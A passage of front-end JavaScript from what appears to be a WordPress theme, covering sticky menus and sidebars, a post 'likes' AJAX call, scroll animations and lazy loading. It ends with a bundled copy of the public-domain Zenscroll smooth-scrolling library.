					} else {
						var navP = _this.$siteNav.closest('.site-header');
						if (navP.length > 0 && !navP.hasClass('sticky-menu-2')) {
							navH = navP.outerHeight();
						}
					}

					if (_this.headerIsSticky === true) {
						navH = _this.$headerHeight - _this.$header.data('ptDiff') - _this.$header.data('pbDiff');
						tweaks = 15;
					}
					var top = valentiPrv.$wpAdminBarHeight + navH - tweaks;
					if (_this.$winWidth < 767) {
						top = 0;
					}
					if (_this.$winHeight < heightCheck + top) {
						if (sb.hasClass('sticky-on')) {
							sb.removeClass('sticky-sb sticky-el');
							return;
						}
						sb.addClass('sticky-on').hcSticky({
							top: top, resizeDebounce: 300
						});
					} else {
						sb.addClass('sticky-sb sticky-el');
						sb.css('top', top);
					}
				});
			});
		},
		likes: function( e ){
			e.preventDefault();
			var elem = $( this );
			if ( elem.hasClass( 'liking' ) || elem.hasClass( 'liked' ) ) {
				return;
			}
			var data = elem.data();
			$.ajax({
			    method: "POST",
			    data: { 'pid': data.pid },
			    url: valentiJS.root + 'lk',
			    beforeSend: function( xhr ) {
			    	elem.addClass( 'liking' );
			        xhr.setRequestHeader( 'X-WP-Nonce', valentiJS.nonce );
			    },
			    success : function( response ) {
			    	elem.removeClass( 'liking' ).addClass( 'liked' );
			    	elem.find( '.tipi-value' ).html( response[0] );
					var checker = Cookies.getJSON( 'wp_liked_articles' );
			    	if ( typeof checker === 'undefined' ) {
			    		checker = response[1];
			    	} else {
			    		checker.push( response[1][0] );
			    	}
					Cookies.set( 'wp_liked_articles', checker, { expires: valentiJS.args.cookieDuration, path: valentiJS.args.path } );

			    },
			    fail : function( response ) {
			        console.log( 'ERROR', response );
			    }
			});
		},
		stickyEl: function () {
			var spacing;
			if (this.headAreaHeight === 0 || this.$stickyOff === false) {
				return;
			}
			$('.sticky-el').each(function (index, elem) {
				var $elem = $(this);
				if (($elem.hasClass('block-wrap') && parseInt($elem.find('> .tipi-row-inner-style').css('padding-top')) > 0) || $elem.hasClass('sharer')) {
					spacing = 0;
				} else {
					spacing = 30;
				}
				if (valentiPrv.$winWidth < 767) {
					spacing = 15;
				}
				$elem.css('top', valentiPrv.headAreaHeight + valentiPrv.$wpAdminBarHeight + spacing);
			});
		},
		anis: function (e) {
			this.tempAni();
			this.loopAni();
		},
		loopAni: function (e) {
			if (this.$winWidth < 1200) {
				return;
			}
			this.$primary.find('> .post-wrap').each(function () {
				var current = $(this);
				if (current.hasClass('loop-ani-checked')) {
					return true;
				}
				if (current.hasClass('align-fade-up') || current.hasClass('align-fade-up-done')) {
					var effect = current.hasClass('align-fade-up') ? 'fade-up' : 'fade-up-done';
					var ani = current.find('.alignleft, .alignright'),
						observer = new IntersectionObserver(function (entries) {
							entries.forEach(function (entry) {
								if (entry.boundingClientRect.top > 0 || entry.isIntersecting) {
									entry.target.classList.add('tipi-seen');
									if (effect === 'fade-up-done') {
										observer.unobserve(entry.target);
									}
									if (entry.isIntersecting === false) {
										entry.target.classList.remove('tipi-seen');
									}
								}
							});
						}, { threshold: [0], rootMargin: '500px 0px 0px 0px' });
					for (var i = ani.length - 1; i >= 0; i--) {
						observer.observe(ani[i]);
					}
				}
				current.addClass('loop-ani-checked');
			});
		},
		tempAni: function () {
			var ani = document.getElementsByClassName('ani-base'),
				observer = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							imagesLoaded(entry.target, function (instance) {
								entry.target.classList.add('article-window');
							});
							entry.target.classList.remove('article-ani');
							observer.unobserve(entry.target);
						}
					});
				}, { threshold: [0] });
			for (var i = ani.length - 1; i >= 0; i--) {
				if (!ani[i].classList.contains('article-window')) {
					observer.observe(ani[i]);
				}
			}

			var blockToSee = document.getElementsByClassName('block-to-see'),
				blockToSeeObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							entry.target.classList.add('tipi-seen');
							blockToSeeObs.unobserve(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '-100px 0px', });
			for (i = blockToSee.length - 1; i >= 0; i--) {
				if (!blockToSee[i].classList.contains('tipi-seen')) {
					blockToSeeObs.observe(blockToSee[i]);
				}
			}
			var iLazy = document.getElementsByClassName('valenti-iframe-lazy-load'),
				ilazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							ilazyObs.unobserve(entry.target);
							valentiPrv.iframeAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '150px 0px', });
			for (i = iLazy.length - 1; i >= 0; i--) {
				if (!iLazy[i].classList.contains('valenti-lazy-loaded')) {
					ilazyObs.observe(iLazy[i]);
				}
			}
			if (valentiJS.args.lazy !== true) {
				return;
			}
			var lazy = document.getElementsByClassName('valenti-lazy-load');
			if (valentiJS.args.lazyNative === true && 'loading' in HTMLImageElement.prototype) {
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						valentiPrv.imgAttrLoad(lazy[i], false);
					}
				}
			} else {
				var lazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							lazyObs.unobserve(entry.target);
							valentiPrv.imgAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '600px 0px', });
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						lazyObs.observe(lazy[i]);
					}
				}
			}
		},
		sticky: function () {
			if (this.$stickyMenu.length === 0) {
				return;
			}

			this.$stickyMenu.each(function (index, elem) {
				var stickyElem = $(elem);
				if (stickyElem.hasClass('stickied') && valentiPrv.$winWidth < 768) {
					return;
				}

				stickyElem.addClass('stickied');
				var lineSpacer = $('#header-line');

				var offset = 120, extras, stickyMenuType;

				if (stickyElem.hasClass('site-mob-header')) {
					offset = valentiPrv.$winHeight;
					lineSpacer = $('#mob-line');
				}
				var stickyElemHeight = stickyElem.outerHeight(true);
				var scene;
				if (stickyElem.hasClass('sticky-menu-2')) {
					stickyMenuType = 2;
					stickyElem.addClass('still');
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0 })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos + 1) {
								if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
									stickyElem.removeClass('active');
								} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
									stickyElem.addClass('active').removeClass('still');
								}
							}
							var cutoff = parseInt(event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight + 1);
							if (cutoff < 1) {
								cutoff = 1;
							}
							if (event.scrollPos < cutoff) {
								stickyElem.removeClass('stuck active').addClass('still');
							}
						}).on('enter', function (event) {
							stickyElem.addClass('stuck');
						});

				} else if (stickyElem.hasClass('sticky-menu-3')) {
					stickyMenuType = 3;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: offset })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos) {
								stickyElem.addClass('slidedown stuck');
							} else if (event.scrollPos < event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight - offset + 1 || event.scrollPos === 0) {
								stickyElem.removeClass('slidedown stuck');
							}
						});
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				} else if ((stickyElem.hasClass('sticky-menu-1') || stickyElem.hasClass('sticky-menu-4')) && !stickyElem.hasClass('site-mob-header')) {
					stickyMenuType = 1;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: valentiPrv.$wpAdminBarHeight * -1 })
						.addTo(valentiPrv.$controller);
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				}

				if (extras === true) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						}
						if (event.scrollPos > event.startPos + (valentiPrv.$winHeight / 2)) {
							stickyElem.addClass('stuck-full');
							if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
								stickyElem.removeClass('stuck-up');
							} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
								stickyElem.addClass('stuck-up');
							}
						}
					});
					scene.on('leave', function (event) {
						stickyElem.removeClass('stuck-up stuck-full stuck');
					});
				} else if (stickyMenuType !== 2) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						} else {
							stickyElem.removeClass('stuck');
						}
					});
				}
				if (stickyElem.hasClass('site-mob-header')) {
					valentiPrv.stickyMobMenu = scene;
				} else {
					valentiPrv.stickyMenu = scene;
				}
			});
		},
	};
	valentiPrv.init();
})(jQuery);
(function ($) {
	"use strict";
	jQuery(document).ready(function ($) {
		$('.tiled-gallery').find('a').attr('rel', 'tiledGallery');
		$('.gallery').find('a').attr('rel', 'tiledGallery');

		// Toggle
		$('.cb-toggler').find('.cb-toggle').click(function (e) {
			$(this).next().stop().slideToggle();
			$(this).prev().stop().toggle();
			$(this).prev().prev().stop().toggle();
			e.preventDefault();
		});

		var hideSpan = $('.cb-accordion > span').hide();
		$('.cb-accordion > a').click(function () {
			if ($(this).next().css('display') == 'none') {
				hideSpan.slideUp('fast');
				$(this).next().slideDown('fast');
			} else {
				$(this).next().slideUp('fast');
			}
			return false;

		});

		$('.cb-tabs').tabs();

		$('#cb-ticker').totemticker({
			row_height: '40px',
			mousestop: true
		});
	});
})(jQuery);

/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */


 /* CODETIPI CHANGES:

 Removed auto smoothscroll entire section

/*jshint devel:true, asi:true */

/*global define, module */


(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define([], factory())
	} else if (typeof module === "object" && module.exports) {
		module.exports = factory()
	} else {
		(function install() {
			// To make sure Zenscroll can be referenced from the header, before `body` is available
			if (document && document.body) {
				root.zenscroll = factory()
			} else {
				// retry 9ms later
				setTimeout(install, 9)
			}
		})()
	}
}(this, function () {
	"use strict"


	// Detect if the browser already supports native smooth scrolling (e.g., Firefox 36+ and Chrome 49+) and it is enabled:
	var isNativeSmoothScrollEnabledOn = function (elem) {
		return elem && "getComputedStyle" in window &&
			window.getComputedStyle(elem)["scroll-behavior"] === "smooth"
	}


	// Exit if it’s not a browser environment:
	if (typeof window === "undefined" || !("document" in window)) {
		return {}
	}


	var makeScroller = function (container, defaultDuration, edgeOffset) {

		// Use defaults if not provided
		defaultDuration = defaultDuration || 999 //ms
		if (!edgeOffset && edgeOffset !== 0) {
			// When scrolling, this amount of distance is kept from the edges of the container:
			edgeOffset = 9 //px
		}

		// Handling the life-cycle of the scroller
		var scrollTimeoutId
		var setScrollTimeoutId = function (newValue) {
			scrollTimeoutId = newValue
		}

		/**
		 * Stop the current smooth scroll operation immediately
		 */
		var stopScroll = function () {
			clearTimeout(scrollTimeoutId)
			setScrollTimeoutId(0)
		}

		var getTopWithEdgeOffset = function (elem) {
			return Math.max(0, container.getTopOf(elem) - edgeOffset)
		}

		/**
		 * Scrolls to a specific vertical position in the document.
		 *
		 * @param {targetY} The vertical position within the document.
		 * @param {duration} Optionally the duration of the scroll operation.
		 *        If not provided the default duration is used.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToY = function (targetY, duration, onDone) {
			stopScroll()
			if (duration === 0 || (duration && duration < 0) || isNativeSmoothScrollEnabledOn(container.body)) {
				container.toY(targetY)
				if (onDone) {
					onDone()
				}
			} else {
				var startY = container.getY()
				var distance = Math.max(0, targetY) - startY
				var startTime = new Date().getTime()
				duration = duration || Math.min(Math.abs(distance), defaultDuration);
				(function loopScroll() {
					setScrollTimeoutId(setTimeout(function () {
						// Calculate percentage:
						var p = Math.min(1, (new Date().getTime() - startTime) / duration)
						// Calculate the absolute vertical position:
						var y = Math.max(0, Math.floor(startY + distance*(p < 0.5 ? 2*p*p : p*(4 - p*2)-1)))
						container.toY(y)
						if (p < 1 && (container.getHeight() + y) < container.body.scrollHeight) {
							loopScroll()
						} else {
							setTimeout(stopScroll, 99) // with cooldown time
							if (onDone) {
								onDone()
							}
						}
					}, 9))
				})()
			}
		}

		/**
		 * Scrolls to the top of a specific element.
		 *
		 * @param {elem} The element to scroll to.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToElem = function (elem, duration, onDone) {
			scrollToY(getTopWithEdgeOffset(elem), duration, onDone)
		}

		/**
		 * Scrolls an element into view if necessary.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollIntoView = function (elem, duration, onDone) {
			var elemHeight = elem.getBoundingClientRect().height
			var elemBottom = container.getTopOf(elem) + elemHeight
			var containerHeight = container.getHeight()
			var y = container.getY()
			var containerBottom = y + containerHeight
			if (getTopWithEdgeOffset(elem) < y || (elemHeight + edgeOffset) > containerHeight) {
				// Element is clipped at top or is higher than screen.
				scrollToElem(elem, duration, onDone)
			} else if ((elemBottom + edgeOffset) > containerBottom) {
				// Element is clipped at the bottom.
				scrollToY(elemBottom - containerHeight + edgeOffset, duration, onDone)
			} else if (onDone) {
				onDone()
			}
		}

		/**
		 * Scrolls to the center of an element.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {offset} Optionally the offset of the top of the element from the center of the screen.
		 *        A value of 0 is ignored.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToCenterOf = function (elem, duration, offset, onDone) {
			scrollToY(Math.max(0, container.getTopOf(elem) - container.getHeight()/2 + (offset || elem.getBoundingClientRect().height/2)), duration, onDone)
		}

		/**
		 * Changes default settings for this scroller.
		 *
		 * @param {newDefaultDuration} Optionally a new value for default duration, used for each scroll method by default.
		 *        Ignored if null or undefined.
		 * @param {newEdgeOffset} Optionally a new value for the edge offset, used by each scroll method by default. Ignored if null or undefined.
		 * @returns An object with the current values.
		 */
		var setup = function (newDefaultDuration, newEdgeOffset) {
			if (newDefaultDuration === 0 || newDefaultDuration) {
				defaultDuration = newDefaultDuration
			}
			if (newEdgeOffset === 0 || newEdgeOffset) {
				edgeOffset = newEdgeOffset
			}
			return {
				defaultDuration: defaultDuration,
				edgeOffset: edgeOffset
			}
		}

		return {
			setup: setup,
			to: scrollToElem,
			toY: scrollToY,
			intoView: scrollIntoView,
			center: scrollToCenterOf,
			stop: stopScroll,
			moving: function () { return !!scrollTimeoutId },
			getY: container.getY,
			getTopOf: container.getTopOf
		}

	}


	var docElem = document.documentElement
	var getDocY = function () { return window.scrollY || docElem.scrollTop }

	// Create a scroller for the document:
	var zenscroll = makeScroller({
		body: document.scrollingElement || document.body,
		toY: function (y) { window.scrollTo(0, y) },
		getY: getDocY,
		getHeight: function () { return document.documentElement.clientHeight || docElem.clientHeight },
		getTopOf: function (elem) { return elem.getBoundingClientRect().top + getDocY() - docElem.offsetTop }
	})


	/**
	 * Creates a scroller from the provided container element (e.g., a DIV)
	 *
	 * @param {scrollContainer} The vertical position within the document.
	 * @param {defaultDuration} Optionally a value for default duration, used for each scroll method by default.
	 *        Ignored if 0 or null or undefined.
	 * @param {edgeOffset} Optionally a value for the edge offset, used by each scroll method by default. 
	 *        Ignored if null or undefined.
	 * @returns A scroller object, similar to `zenscroll` but controlling the provided element.
	 */
	zenscroll.createScroller = function (scrollContainer, defaultDuration, edgeOffset) {
		return makeScroller({
			body: scrollContainer,
			toY: function (y) { scrollContainer.scrollTop = y },
			getY: function () { return scrollContainer.scrollTop },
			getHeight: function () { return Math.min(scrollContainer.clientHeight, document.documentElement.clientHeight || docElem.clientHeight) },
			getTopOf: function (elem) { return elem.offsetTop }
		}, defaultDuration, edgeOffset)
	}

	return zenscroll


}));